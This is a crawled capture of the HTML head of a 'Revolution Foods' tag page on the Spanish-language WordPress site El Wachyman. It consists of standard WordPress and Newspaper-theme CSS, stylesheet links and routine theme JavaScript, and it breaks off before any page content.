

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/tag/revolution-foods/
body_size: 24432
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Revolution Foods | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Etiqueta Revolution Foods del feed" href="https://www.elwachyman.cl/tag/revolution-foods/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/tags/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"7b1b723c30","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
